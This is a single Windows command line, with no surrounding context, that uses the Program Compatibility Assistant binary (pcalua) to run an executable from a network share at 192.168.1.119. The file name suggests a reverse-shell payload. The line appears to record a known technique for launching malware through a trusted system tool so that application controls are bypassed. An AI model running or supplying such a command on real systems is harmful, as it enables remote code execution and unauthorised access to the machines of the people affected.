 Pcalua -m -a \\192.168.1.119\share\rev_x86_53_exe.exe